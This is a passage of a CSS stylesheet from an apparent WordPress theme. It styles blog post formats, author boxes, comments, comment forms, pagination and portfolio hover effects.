    margin: 40px 40px;
}
.themetechmount-box-blog-classic.tm-no-featured-content .tm-post-format-icon-wrapper:before {
	display: block;
}
.single .tm-titlebar-wrapper.entry-header {
    margin-bottom: 50px;
}
.themetechmount-box-blog .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month .entry-year{
	padding-left:3px;
}

/*** Blog Classic ***/

article.themetechmount-box-blog-classic{
    margin-bottom:35px;
}
article.themetechmount-box-blog-classic.tm-no-featured-content{
    padding: 30px 30px 10px;
}
article.themetechmount-box-blog-classic .tm-blog-classic-box-content .tm-post-cat {
	padding-bottom: 4px;
}
.single article.themetechmount-box-blog-classic{
	margin-bottom: 50px;
	border-bottom: none;
}
.single article.themetechmount-box-blog-classic .tm-blog-classic-box-content{
	margin: 0;
    padding: 2px 0;
	background-color:transparent;
	box-shadow:none;
	position:relative;
	border-radius:0;
	left: auto;
    bottom: auto;
}
.single article.themetechmount-box-blog-classic.tm-no-featured-content .themetechmount-post-date-wrapper {
    right: -21px;
    left: auto;
    top: 24px;
}
article.themetechmount-box-blog-classic .tm-blog-classic-box-content .tm-classic-footer-meta {
	position: relative;
    display: block;
    width: auto;
    margin-left: 0px;
}
article.themetechmount-box-blog-classic .tm-featured-outer-wrapper .tm-featured-wrapper {
	overflow:hidden;
}
article.themetechmount-box-blog-classic .tm-post-featured-wrapper a:after {
    position: absolute;
    display: block;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    content: '';
    background-color: rgba(0,0,0,.2);
    opacity: 0;
    -webkit-transition: opacity .4s ease-in-out;
    -o-transition: opacity .4s ease-in-out;
    transition: opacity .4s ease-in-out;
}
.single article.themetechmount-box-blog-classic:hover .tm-featured-outer-wrapper .tm-featured-wrapper img {
	transform: unset;
}

article.themetechmount-box-blog-classic .tm-post-featured-wrapper.tm-post-format-gallery a:after,
article.themetechmount-box-blog-classic .tm-post-featured-wrapper.tm-post-format-quote a:after,
article.themetechmount-box-blog-classic .tm-post-featured-wrapper.tm-post-format-video a:after,
article.themetechmount-box-blog-classic .tm-post-featured-wrapper.tm-post-format-link a:after,
article.themetechmount-box-blog-classic .tm-post-featured-wrapper.tm-post-format-audio a:after {
   content:unset;
}
.themetechmount-sidebar-true.themetechmount-sidebar-right .site-content-inner, 
.themetechmount-sidebar-true.themetechmount-sidebar-left .site-content-inner {
    position: relative;
}

.themetechmount-sidebar-true:not(.tm-empty-sidebar).themetechmount-sidebar-left .site-content-inner:before {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    bottom: 0;
    right: -386%;
    z-index: -1;
    margin-right: 0px;
    width: 5000px;
    left: auto;
    background-color: #f8f9fa;
	height: calc(100% + 70px);
}
.themetechmount-sidebar-true:not(.tm-empty-sidebar).themetechmount-sidebar-left .site-content-inner:before {
    right: auto;
    left: -386%;
    border-left: none;
    margin-left: 0px;
}

.single article.themetechmount-box-blog-classic:before {
    content:unset;
}
.post.themetechmount-box-blog-classic .tm-blogbox-classic-date .tm-post-date {
    z-index: 1;
    color: #fff;
    text-align: center;
    background-color: #9aca40;
    position: relative;
    font-weight: 500;
    font-size: 13px;
    line-height: 26px;
    display: inline-block;
    padding: 7px 20px;	
	position: absolute;
    right: 0;
    top: -20px;
	text-transform: uppercase;
}


/*** Blog Classic ( no image)***/
article.tm-no-featured-content.themetechmount-box-blog-classic .tm-blogbox-classic-date .tm-post-date {
	display:none;
}
article.post.tm-no-featured-content.themetechmount-box-blog-classic .tm_classic_post_icon .tm-social-share-links ul li {
    padding-top: 8px;
}
article.post.tm-no-featured-content.themetechmount-box-blog-classic .tm_classic_post_icon {
    margin-top: 0px;
    bottom: -30px;
    right: 17px;
}
.single article.post.tm-no-featured-content.themetechmount-box-blog-classic .tm_classic_post_icon {
    bottom: -63px;
}
article.post.tm-no-featured-content.themetechmount-box-blog-classic .tm-post-cat{
    padding-right: 240px;
}
article.themetechmount-box-blog-classic.tm-no-featured-content .tm-col-right {
    display: block;
    width: 100%;
}
article.themetechmount-box-blog-classic.tm-no-featured-content .tm-col-right{
	padding-right: 40px;
}
article.themetechmount-box-blog-classic.tm-no-featured-content .themetechmount-post-date-wrapper{
	left: 32px;
    right: auto;
    top: 24px;
}
article.themetechmount-box-blog-classic.tm-no-featured-content.format-quote .tm-featured-outer-wrapper,
article.themetechmount-box-blog-classic.tm-no-featured-content.format-link .tm-featured-outer-wrapper {
	margin-top: 0px;	
}
.more-link-wrapper{
	display: block;
}
.more-link-wrapper a{
	display: inline-block;
}
.more-link-wrapper{	
    margin-top: 30px;
}
article.post .more-link-wrapper a.more-link{
    padding: 10px 45px 10px 34px;
    border-radius: 22px;
    color: #fff;
    position: relative;
}
article.post .more-link-wrapper a.more-link:after {
    font-family: "tm-a3trip-icons";
    content: '\e809';
    font-style: normal;
    font-weight: normal;
    display: inline-block;
    text-decoration: inherit;
    width: 1em;
    margin-right: .2em;
    text-align: center;
    font-variant: normal;
    text-transform: none;
    line-height: 1em;
    margin-left: .2em;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    margin-left: 8px;
    font-size: 24px;
    position: absolute;
    right: 13px;
    top: 10px;
}

/*** Blog Author details ***/
.author-info{
    padding:40px 60px;
    position: relative;
	margin-top: 30px;
}
body.author .author-info{
	margin-bottom: 80px;
}
.author-info .author-title{
    margin-bottom: 5px;
    font-size: 26px;
	margin-top: 0px !important;
}
.author-info .author-avatar {
    margin: 9px 30px 0 0;
    float: left;
}
.author-info .author-avatar img{
	border-radius: 50%;
    width: 100px;
    height: 100px;
}
.author-info .author-description{
	overflow:hidden;
}
.tm-author-social-links{
    margin: 0;
    margin-left: 116px;
    padding: 0;
    margin-top: 5px;
}
.tm-author-social-links ul{
	list-style: none;
}
.tm-author-social-links li{
	display: inline-block;
	margin-left: 10px;
}
.tm-author-social-links li a{
	display: block;
    width: 25px;
    height: 30px;
    line-height: 30px;
}

/*** Blog Format (Sticky) ***/
article.sticky {
    background-color: #fff;
	border: 3px solid;
}
article.sticky.themetechmount-box-blog-classic .tm-blog-classic-box-content {
	margin-bottom:0px;
}
article.themetechmount-box-blog-classic.sticky:after {
    font-family: "tm-a3trip-icons";
    content: "\e81d";
    font-size: 20px;
    position: absolute;
    color: #fff;
    opacity: 1;
    right: 0;
    top: 0;
    background-color: #e01f11;
    padding: 10px 15px;
    z-index: 11;
}
article.sticky .entry-content{
	margin-bottom: 0px;
}
article.sticky.themetechmount-box-blog-classic .tm-post-format-icon-wrapper:after {
	border-bottom-color: #FAFAFA;
}
/*** Blog Format (Gallary) ***/
article.themetechmount-blogbox-format-gallery .slick-dotted.slick-slider,
article.post.format-gallery .slick-dotted.slick-slider {
    margin-bottom: 0;
}
article.themetechmount-blogbox-format-gallery .slick-dots,
article.post.format-gallery .slick-dots {
	position: absolute;
    top: auto;
    z-index: 10;
    text-align: center;
    margin: 0;
    width: 100%;
    bottom: 15px;
}
article.themetechmount-blogbox-format-gallery .slick-dots li,
article.post.format-gallery .slick-dots li {
    width: 12px;
}
article.themetechmount-blogbox-format-gallery .slick-dots li button,
article.post.format-gallery .slick-dots li button {
	background-color: transparent;
    display: block;
    cursor: pointer;
	padding: 0;
    text-indent: -9999px;
    width: 10px!important;
    height: 10px!important;
    border: 1px solid #FFF;
	box-shadow: none;
    border-radius: 50%;
    transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
}
.tm-col-bgcolor-dargrey .slick-dots li button,
.tm-col-bgcolor-skincolor .slick-dots li button,
.tm-bgcolor-dargrey .slick-dots li button,
.tm-bgcolor-skincolor .slick-dots li button,
article.themetechmount-blogbox-format-gallery .slick-dots li.slick-active button,
article.themetechmount-blogbox-format-gallery .slick-dots li button:hover,

article.post.format-gallery .slick-dots li.slick-active button,
article.post.format-gallery .slick-dots li button:hover {
	background-color: #fff;
}
/*** Blog Format (MP3) ***/
article.themetechmount-blogbox-format-audio .tm-post-format-audio-mp3,
article.format-audio .tm-post-format-audio-mp3{
	background-color: #222;
    padding: 22px 47px;
}

/*** Blog Format (Link) ***/
.post_format-post-format-link .entry-content a{
	font-size: 15px;
	font-weight:bold;
}
.tm-post-featured-link-wrapper .tm-post-featured-link {
    background: rgba(11, 12, 12, 1);
    padding: 110px 50px;
    text-align: center;
}
.tm-post-featured-quote,
.tm-post-featured-link-wrapper{
	background-size: cover;
	background-position: 100%;
}
article.themetechmount-blogbox-format-link .tm-format-link-title,
article.post.format-link .tm-format-link-title{
	text-transform: uppercase;
	font-size: 25px;
	margin-bottom: 15px;
	color: #fff;
    font-weight: 600;
}
article.themetechmount-blogbox-format-link .tm-format-link-url,
article.post.format-link .tm-format-link-url{
	font-size: 18px;
	font-style: italic;
}

/*** Blog Format (Qoute) ***/
article.post.tm-no-featured-content.themetechmount-box-blog-classic.themetechmount-blogbox-format-link .tm_classic_post_icon {
    bottom: 0px;  
}
article.post.tm-no-featured-content.themetechmount-box-blog-classic.themetechmount-blogbox-format-quote .tm_classic_post_icon {
    bottom: 65px;
}
.tm-post-featured-quote {
    padding: 20px;
}
article.post.format-quote .tm-post-featured-quote {
    padding: 80px 50px;
}
article.post.themetechmount-box-blog-classic.format-quote .tm-post-entry-header {
    display: none;
}
article.post.themetechmount-box-blog-classic .tm-post-featured-quote blockquote {
    margin: 0;
}
article.post.format-quote .tm-featured-outer-wrapper{
	margin-bottom: 100px;
}
article.post.themetechmount-box-blog-classic.format-quote .tm-featured-outer-wrapper{
	margin-bottom: 0px;
}
body:not(.single) article.post.themetechmount-box-blog-classic.format-quote .tm-col-left{
	width: 100%;
}
body:not(.single) article.post.themetechmount-box-blog-classic.format-quote .tm-col-right{
	display: none;
}
article.post.format-link .tm-featured-outer-wrapper{
    margin-bottom: 0px;
}
article.post.format-link .tm-featured-outer-wrapper{
    margin-bottom: 0px;
}
.tm-post-featured-quote:after {
    content: " ";
    position: absolute;
    width: 100%;
    height: 100%;
	background: rgba(11, 12, 12, 1);
    top: 0;
    left: 0;
    z-index: 1;
}
.tm-post-featured-quote blockquote {
    z-index: 2;
    position: relative;
    border: 0;
    background: transparent;
    color: white;
    font-size: 30px;
    line-height: 40px;
    padding: 0;
    margin: 10px 40px;
}
.themetechmount-boxes-blog.themetechmount-boxes-col-five .tm-post-featured-quote blockquote {
    font-size: 22px;
    line-height: 30px;
    padding: 0;
    margin: 15px 0;
}
.tm-post-featured-quote blockquote cite {
    color: rgb(255, 255, 255);
    font-size: 19px;
    padding-top: 20px;
    text-align: left;    
}

/*** Fluid Video Iframe ***/


article.themetechmount-box-blog-classic.post_format-post-format-video .tm-post-format-video,
article.themetechmount-box-blog-classic.themetechmount-blogbox-format-video .tm-post-format-video{
	padding-bottom: 40.25%;
}
.tm-tm_portfolio-featured-wrapper.tm-post-format-video,
article.post_format-post-format-video .tm-post-format-video,
article.themetechmount-blogbox-format-video .tm-post-format-video,
article.post_format-post-format-audio .tm-post-format-audio:not(.tm-post-format-audio-mp3) .themetechmount-blogbox-format-audio,
article.themetechmount-blogbox-format-audio .tm-post-format-audio:not(.tm-post-format-audio-mp3) .tm-blogbox-audio-mp3player-w{
    position: relative;
    overflow: hidden;
    padding-bottom: 65.25%;
    padding-top: 25px;
    height: 0;
}
.single-tm_portfolio .tm-tm_portfolio-featured-wrapper.tm-post-format-video {
	padding-bottom: 40.25%;
}
.tm-tm_portfolio-featured-wrapper.tm-post-format-video iframe,
article.post_format-post-format-video .tm-post-format-video iframe,
article.themetechmount-blogbox-format-video .tm-post-format-video iframe,
article.post_format-post-format-audio .tm-post-format-audio:not(.tm-post-format-audio-mp3) .themetechmount-blogbox-format-audio iframe,
article.themetechmount-blogbox-format-audio .tm-post-format-audio:not(.tm-post-format-audio-mp3) .tm-blogbox-audio-mp3player-w iframe{
	position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: none;
}
.single-post  .themetechmount-blogbox-footer-readmore{
    display: none;
}
.single-tribe_events #tribe-events-content .gallery,
.single-post .tm-blog-classic-box-content .gallery  {
    margin-bottom: 0px;	
}
article.post_format-post-format-video.themetechmount-box-topimage .tm-post-format-video, 
article.themetechmount-blogbox-format-video.themetechmount-box-topimage .tm-post-format-video,
article.post_format-post-format-audio.themetechmount-box-topimage .tm-post-format-audio:not(.tm-post-format-audio-mp3) .themetechmount-blogbox-format-audio,
article.themetechmount-blogbox-format-audio.themetechmount-box-topimage .tm-post-format-audio:not(.tm-post-format-audio-mp3) .tm-blogbox-audio-mp3player-w {
	padding-bottom: 78.25%;
}
article.post_format-post-format-video.themetechmount-blog-box-view-left-image .tm-post-format-video, 
article.themetechmount-blogbox-format-video.themetechmount-blog-box-view-left-image .tm-post-format-video,
article.post_format-post-format-audio.themetechmount-blog-box-view-left-image .tm-post-format-audio:not(.tm-post-format-audio-mp3) .themetechmount-blogbox-format-audio,
article.themetechmount-blogbox-format-audio.themetechmount-blog-box-view-left-image .tm-post-format-audio:not(.tm-post-format-audio-mp3) .tm-blogbox-audio-mp3player-w {
	padding-bottom: 205px;
}
body .wp-block-cover-image .wp-block-cover-image-text,
body .wp-block-cover-image .wp-block-cover-text,
body .wp-block-cover-image h2,
body .wp-block-cover .wp-block-cover-image-text, 
body .wp-block-cover .wp-block-cover-text,
body .wp-block-cover h2 {
    color: #fff;
}
.wp-block-cover, .wp-block-cover-image {
	margin: 0 1.75em 1.5em 0;
}
.has-large-font-size {
    line-height: 1.4;
}
.entry-content .wp-block-archives-dropdown {
    margin-bottom: 10px;
}
.wp-block-categories.wp-block-categories-dropdown {
	margin-bottom: 15px;
}
.tm-blog-classic-box-content .wp-block-group.has-background>.wp-block-group__inner-container  {
	padding: 15px;	
}
.wp-block-quote.is-style-large cite, .single article.post .wp-block-quote.is-style-large cite {
    display: flex;
    margin-bottom: 15px;
}
/*** Single Media ***/
.single-post .themetechmount-box-blog-classic.tm-no-featured-content .tm-post-featured-outer-wrapper {
    margin-bottom: 0px;
}
.single-post .themetechmount-box-blog-classic .tm-entry-meta-wrapper:before{
	content:unset;
}
.single-tm_portfolio .tm-single-pf-footer .clearfix,
.single-post .themetechmount-blogbox-sharebox .clearfix {
    display: inline-block;
}
.single-tm_portfolio .tm-pf-single-category-w {
    float: right;
}
.single-post .tm-social-share-post-wrapper{
    text-align: left;
    padding: 0px;
    border-radius: 0px;
}
.single-post .tm-social-share-links ul li a {
    display: block;
    background-color: #fff;
    font-size: 14px;
    width: 35px;
    height: 35px;
    text-align: center;
    line-height: 38px;
    border: 1px solid rgba(133, 146, 166,0.30);
    border-radius: 0;
    margin-right: 0px;
    color: #fff;
}
.single-post .tm-social-share-title {
    font-size: 16px;
    font-weight: 600;
    margin-top: 5px;
    padding-right:10px;
	position: relative;
}
.single-post .themetechmount-tags-links-title{
	font-size: 16px;
    font-weight: 600;
    padding-right: 7px;
}
.single-post .themetechmount-blogbox-sharebox .themetechmount-tags-links a{
	position:relative;
	color:inherit;
	display: inline-block;
    padding: 5px 19px;
    margin: 0 3px 10px;
    border: 1px solid rgba(227, 227, 227,0.7);
    background-color: #fff;
}
.single-post .themetechmount-blogbox-sharebox .themetechmount-tags-links a:hover{
	color:#fff;
}
.single-post article.post .entry-content {
    padding: 10px 0;
}
.single-tm_portfolio .tm-pf-single-category-w a {
    position: relative;
    color: inherit;
    display: inline-block;
    padding: 7px 19px;
    margin: 0 3px 10px;
    border: 1px solid rgba(227, 227, 227,0.7);
    background-color: #fff;
}
.single-tm_portfolio .tm-pf-single-category-w a:hover {
	color:#fff;
}
.single-post .themetechmount-blogbox-sharebox {
    display: block;
    clear: both;
    overflow: hidden;
    padding-top:0;
    padding-bottom:12px;
	padding-top: 25px;
}
.single-post .comments-area {
    margin-top: 35px;
    margin-bottom: 0px
}
.single article.themetechmount-box-blog-classic .tm-blog-classic-box-content h1,
.single article.themetechmount-box-blog-classic .tm-blog-classic-box-content h2, 
.single article.themetechmount-box-blog-classic .tm-blog-classic-box-content h3,
.single article.themetechmount-box-blog-classic .tm-blog-classic-box-content h4,
.single article.themetechmount-box-blog-classic .tm-blog-classic-box-content h5, 
.single article.themetechmount-box-blog-classic .tm-blog-classic-box-content h6 {
    margin-top: 20px;
}
article.themetechmount-box-blog-classic .tm-blog-classic-box-content .tm-list {
    display: inline-block;
    margin-top: 5px;
    margin-bottom: 0;
}
article.type-attachment .entry-attachment {
	text-align: center;
	border: 1px solid #dadada;
	background: #f3f3f3;
	padding: 15px;
}
span.tm-publised-in-wrapper {
    border: 1px solid #dadada;
    display: block;
    margin-top: 30px;
    padding: 15px;
    text-align: center;
}
.tm-publised-in-wrapper span.meta-nav {
    font-size: 12px;
}
.tm-publised-in-wrapper span.post-title {
    font-size: 25px;
    display: block;
}
.single-post article.themetechmount-box-blog-classic .tm-blog-classic-box-content h4 {
	margin-top:7px;
}
.single-post article.post .entry-content ol.tm-post-num-list li,
.single-post article.post .entry-content ul.tm-post-num-list li {
	padding-bottom: 5px;
    padding-left: 30px;
    position: relative;
}
.single-post article.post .entry-content ol.tm-post-num-list li::marker{
	color:#000;
	font-size:20px;
	line-height:26px;
	font-family:"Inter";
	font-weight:700;
	position: relative;
}
.single-post article.post .entry-content ol.tm-post-num-list li{
	padding-left: 40px;
	padding-bottom:0;
	margin-bottom: 25px;
}
.single-post article.post .entry-content ol.tm-post-num-list li:before{
	content:'';
	position:absolute;
	height:100%;
	width:2px;
	background-color:#000;
	top:0;
	left:15px;	
}
.entry-content img.alignright, .entry-content img.alignleft, .entry-content img.aligncenter {
    clear: both;
}
/*** Single Media Next Previous ***/
#image-navigation.navigation .nav-previous {
	float: left;
	padding-top: 7px;
    padding-left: 25px;
}
#image-navigation.navigation .nav-next {
	float: right;
	padding-top: 7px;
    padding-right: 25px;
}
.navigation a:hover {	
	text-decoration: none;
}
.prev-link_wrapper, .next-link_wrapper {
    width: 48%;
	padding: 0;
}
.pagination-item.next.tm-postwith-img {
    float: right;
    text-align: right;
    border-left: 1px solid #e7e7e7;
	padding-left: 20px;
}
.next-link_wrapper {
    float: right;
}
.single-post .tm-post-prev-next-buttons {
    padding-top: 0;
    margin: 10px 0px 10px;
    position: relative;
    border-bottom: 1px solid #e9ecef;
    padding-bottom: 42px;
}
.pagination-item.prev {
    position: relative;
}
.tm-post-prev-next-buttons span.tm-nav-title {
    display: block;
    text-overflow: ellipsis;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
	font-size: 18px;
    font-weight: 700;
}
.pagination-item.next .pagination-content {
    padding-right: 15px;
    text-align: right;
}
.pagination-item.next.tm-postwithot-img .pagination-content {
	padding-right:0px;
	display: block;
}
.pagination-item.prev.tm-postwithot-img .pagination-content {
	padding-left:0px;
}
.tm-post-prev-next-buttons .pagination-img {
    display: table-cell;
    vertical-align: middle;
    max-width: 168px;
    overflow: hidden;
    width: 70px;
    height: 70px;
}
.tm-post-prev-next-buttons .pagination-img img{
	width: auto;
    height: auto;
    border-radius: 50%;
}
.tm-post-prev-next-buttons .tm-postwithot-img .pagination-img{
	display:none;
}
.pagination-item.prev .pagination-content {
    padding-left: 25px;
}
.tm-post-prev-next-buttons .pagination-content {
    display: table-cell;
    vertical-align: middle;
    text-align: left;
    font-size: 18px;
    font-weight:600;
    text-transform: capitalize;
}
.tm-post-prev-next-buttons .tm-nav-sub{
    display:block;
    color: #616161;
    font-size: 16px;
    font-weight: 400;
    position: relative;
    padding-left: 22px;
    padding-bottom: 24px;
}
.themetechmount-box-blog-classic .prev-link_wrapper .tm-nav-sub:before {
    position: absolute;
    content: "\f30a";
    font-family: 'Font Awesome 5 Free';
    top: 0;
    left: 0px;
    z-index: -1;
    font-weight: 900;
    font-size: 15px;
}
.themetechmount-box-blog-classic .next-link_wrapper .tm-nav-sub:before {
    position: absolute;
    content: "\f30b";
    font-family: 'Font Awesome 5 Free';
    top: 0;
    right: 0;
    z-index: -1;
    font-weight: 900;
    font-size: 15px;
}
.themetechmount-box-blog-classic .next-link_wrapper span.tm-nav-sub {
    text-align: right;
    padding-right: 22px;
}
article.themetechmount-box-blog-classic .tm-blog-classic-box-content .tm-single-post-list{
	padding:0;
}
article.themetechmount-box-blog-classic .tm-blog-classic-box-content .tm-single-post-list li{
	list-style: none;
}
article.themetechmount-box-blog-classic .tm-blog-classic-box-content .tm-single-post-list li i{
	font-size:18px;
	left: 0;
    position: absolute;
}

/*** Comment section ***/
.comments-area .comments-title, .single-post .comments-area .comments-title, #respond .comment-reply-title {
    font-size: 35px;
    line-height: 38px;
}
.comment-list .children {
    margin-left: 35px;
}
.comment-list li.comment {
    position: relative;
    margin-top: 30px;
}
.comment-list li.comment.parent:last-child {
	border:none;
}
.tm-comment-owner{
	display: block;
    font-size: 18px;
    font-style: normal;	
    margin-right: 8px;
}
.tm-comment-owner, .tm-comment-owner a, .comment-meta .tm-comment-owner a{
    display: inline-block;
	font-size: 17px;
    line-height:24px;
    font-weight:500;
    color: #252525;
}
.tm-comment-owner a{
    font-size: 16px;
    font-weight: normal;
}
.comment-list, .comment-list .children {
	list-style-type: none;
	padding: 0;
    margin-top: 0;
}
.comment-list > li:last-child:after {
	display: none;
}
.comment-body {
    margin-left: 105px;
    margin-top: 35px;
    margin-bottom: 30px;
    padding: 22px 20px;
    position: relative;
    background-color: #fff;
    border: 1px solid #e7e7e7;
    border-radius: 6px;
}
.single-to_book .comment-body {
    border:none;
}
.pingback .comment-author {
	display:none;
}
.comment-author {
float: left; 
    text-align: center;
    width: 80px;
    height: 80px;
    display: block;
    margin-right: 25px;
    overflow: hidden;
    margin-left: -125px;
    margin-top: -20px;
}
.comment-author img{
    max-width: 100%;
    height: auto;    
}
.comment-body .author-content-wrap .tm-comment-owner  {
	display: inline-block;
	padding-right: 15px;
}
.comment-author .fn {
	word-wrap: break-word;
}
.comment-author .fn, 
.comment-author .url, 
.comment-reply-link, 
.comment-reply-login {
	color: #838383;
	font-size: 14px;
	font-style: normal;
	font-weight: normal;
}
.comment-author .fn{
	color: rgba(0, 0, 0, 0.6);
}
.comment-list a.comment-reply-link {
    border:none;
    color: #fff;
    font-size: 12px;
    padding: 3px 30px 3px 17px;
    position: relative;
    font-weight:500;
    background-color: #18336c;
}
.comment-list a.comment-reply-link:hover {
	color:#fff;
}
.comment-reply-link:after {
    font-family: 'tm-a3trip-icons';
    font-style: normal;
    font-weight: 400;
    display: inline-block;
    text-decoration: inherit;
    margin-right: .2em;
    text-align: center;
    opacity: 1;
    font-variant: normal;
    text-transform: none;
    line-height: 22px;
    font-size: 14px;
    content: "\e809";
    margin-left: 8px;
    vertical-align: bottom;
}
.comment-body .comment-reply-link:after {
    position: absolute;
    top:5px;
}
.comment-reply-link:before, 
.comment-reply-login:before {	
	margin-right: 7px;
}
.says {
	display: none;
}
.no-avatars .comment-author {
	margin: 0 0 5px;
	max-width: 100%;
	position: relative;
}
.no-avatars .comment-metadata, 
.no-avatars .comment-content, 
.no-avatars .comment-list .reply {
	width: 100%;
}
.comment-list .edit-link {
	margin-left: 20px;
}
.comment-meta, .comment-meta a {
    color: #616161;
    font-size: 12px;
    display: block;
    font-size: 14px;
}
.ping-meta {
	color: #a2a2a2;
	font-size: 13px;
	line-height: 1;
}
.comment-awaiting-moderation {
	color: #a2a2a2;
}
.comments-area ol.comment-list {
	margin-bottom: 30px;
}
.pingback .comment-meta {	
	margin-left: 0px;	
	padding-left: 0px;
}
.trackback .comment-body,
.pingback .comment-body {
    margin-left: 0px;
}
.trackback .comment-body:before,
.trackback .comment-body:after,
.pingback .comment-body:before,
.pingback .comment-body:after {
    content:unset;
}

/*** Comment form ***/
.comment-form p:not(.comment-notes){
	margin-bottom:20px;
}
.themetechmount-page-full-width.themetechmount-boxed .comments-area {    
    margin: 30px 15px 60px 15px;
}
.comments-area{
	margin-top: 60px;
	margin-bottom: 60px;
}
.comment-form{
	margin-bottom:20px;
}
.comment .comment-respond {
	margin-bottom: 20px;
	padding: 20px;
}
.comment-reply-title small a {
	color: var(--body-blackfont-color);
	display: inline-block;
	float: right;
	height: 16px;
	overflow: hidden;
	width: 16px;
}
ol.comment-list li #respond{
	width: 100%;	
	padding: 25px 0;
	margin-bottom: 34px;
    padding-bottom: 0px;
    padding-top: 0px;
}
.comment-reply-title small a:hover {
	color: #ed331c;
	text-decoration: none;
}
.comment-reply-title small a:before {
	font-family: FontAwesome;
	content: "\f00d";
	vertical-align: top;
}
.sidebar .comment-list .comment-reply-title, 
.sidebar .comment-list .comment-respond .comment-form {
	padding: 0;
}
.comment-form .comment-notes {
    margin-bottom: 10px;
    font-size: 15px;
	font-style: italic;
}
.tm-comment-date-link{
	float: right;
}
.tm-fn{
	font-size: 17px;
	color: #2c2c2c;
	font-weight: bold;
}
.comment-body .tm-fn a{
	font-size: 17px;
	color: #2c2c2c;
}
.comment-body .tm-fn{
	color: #a2a2a2;
}
.single article.post .comment-body p {
    margin-top: 15px;	
}
.single article.post .comment-body blockquote {
	padding-bottom: 25px;
    background-color: #f6f6f6;
}
.comment-reply-link{
	font-size: 14px;
    margin-top: 0px;
    display: inline-block;
}
.tm-comment-date-link:before{
	font-family: "FontAwesome";
    font-style: normal;
    font-weight: normal;
    display: inline-block;
    text-decoration: inherit;
    margin-right: .2em;
    text-align: center;
    opacity: .8;
    font-variant: normal;
    text-transform: none;
    line-height: 1em;
    font-size: 13px;
    content: "\f017";
}
.comment-body p{
    margin-top: 15px;
    display: block;
}
.comment-reply-title{
    margin-bottom: 10px;
	font-size: 28px;
}
.tm-post-prev-next-buttons{
	padding-top: 60px;
}
.tm-post-prev-next-buttons .tm-right-align-btn{
	float: right;
}
.comment-form textarea {
    height: 125px;
}
.comment-form textarea,
.comment-form input[type="text"] {
	background-color: #fff;
}
.comment-form p.form-submit {
	padding-top: 15px;	
}
.comment-box h2 {
	margin-top: 10px;
}
.comments-area .comment-form .comment-form-url {
    margin-right: 0;
}
.comment-form textarea::-webkit-input-placeholder,
.comment-form input[type="text"]::-webkit-input-placeholder,
.comment-form input[type="email"]::-webkit-input-placeholder {
	color:#858585;
}
.comment-form input[type="text"]:-moz-placeholder,
.comment-form input[type="text"]:-moz-placeholder,
.comment-form input[type="email"]:-moz-placeholder {
	color:#858585;
}
.comment-form input[type="text"]:-ms-input-placeholder ,
.comment-form input[type="text"]:-ms-input-placeholder ,
.comment-form input[type="email"]:-ms-input-placeholder  {
	color:#858585;
}

/*** Blog Navigation section ***/
.main-holder .site-content .woocommerce-pagination,
.themetechmount-pagination {
    display: block;
    margin-bottom: 60px;
    margin-top: 10px;
    text-align: center;	
}
.themetechmount-boxes .themetechmount-boxes-inner .themetechmount-pagination {
	margin-bottom: 0px;
}
.main-holder .site-content nav.woocommerce-pagination ul li span,
.main-holder .site-content nav.woocommerce-pagination ul li a,
.themetechmount-pagination .page-numbers {
    width: 43px;
    height: 43px;
    line-height: 45px;
    text-align: center;
    display: inline-block;
    background-color: #ffffff;
    color: #232323;
    font-size: 15px;
    font-weight:500;
    margin:0 2px 10px;
    padding: 0;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.tm-bgcolor-grey .themetechmount-pagination .page-numbers {
    background-color: #fff;
    border: 1px solid #fff;
}
.main-holder .site-content nav.woocommerce-pagination ul {
    padding: 0px;
    border: none;
    margin: 0px;
}
.main-holder .site-content nav.woocommerce-pagination ul li {
	border:none;
	overflow: visible;
}
.main-holder .site-content nav.woocommerce-pagination ul li .page-numbers.current, 
.main-holder .site-content nav.woocommerce-pagination ul li a:hover, 
.themetechmount-pagination .page-numbers.current, 
.themetechmount-pagination .page-numbers:hover {
	border-color: transparent;
	color:#fff;
}
.main-holder .site-content nav.woocommerce-pagination ul li span, .main-holder .site-content nav.woocommerce-pagination ul li a, .themetechmount-pagination .page-numbers {
    color: var(--body-blackfont-color);
}
.tm-bgcolor-skincolor .themetechmount-pagination .page-numbers.current, 
.tm-bgcolor-skincolor .themetechmount-pagination .page-numbers:hover{
	background-color: #f8f8f8;
}


/**Image hover globally**/

.themetechmount-portfoliobox-style1 .tm-tm_portfolio-featured-wrapper img {
    transition: transform 0.5s ease-in-out;
	width: 100%;
}
.themetechmount-portfoliobox-style1:hover .tm-tm_portfolio-featured-wrapper img {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
}

/*** 

====================================================================
	Portfolio Section
====================================================================

 ***/
.tax-tm_portfolio_category .tm-box-col-wrapper,
.tax-tm_team_group .tm-box-col-wrapper .themetechmount-box{
	margin-bottom: 30px;
}
.themetechmount-post-item,
.themetechmount-post-item-inner{
	position: relative;	
}

/* Portfolio Box view Style-1 */

.themetechmount-box-portfolio .themetechmount-overlay{
	position: absolute;
    top: 0px;
    left:0px;
	width: 100%;
    height: 100%;
    -webkit-transition: all 0.45s ease-in-out;
    -moz-transition: all 0.45s ease-in-out;
    -ms-transition: all 0.45s ease-in-out;
    transition: all 0.45s ease-in-out;
    opacity: 0;
    visibility: hidden;
	display: flex;
    align-items: center;
    justify-content: center;
}
.themetechmount-box-portfolio:hover .themetechmount-overlay{
    opacity:1;
    visibility: visible;
}
.themetechmount-box-portfolio .themetechmount-icon-box a.tm_prettyphoto {
    -webkit-transform: translate(-30px,-45px);
    -khtml-transform: translate(-30px,-45px);
    -moz-transform: translate(-30px,-45px);
    -ms-transform: translate(-30px,-45px);
    -o-transform: translate(-30px,-45px);
    transform: translate(-30px,-45px);
    margin-left: -46px;	
}
.themetechmount-box-portfolio .themetechmount-icon-box a.themetechmount_pf_link {
-webkit-transform: translate(30px,45px);
    -khtml-transform: translate(30px,45px);
    -moz-transform: translate(30px,45px);
    -ms-transform: translate(30px,45px);
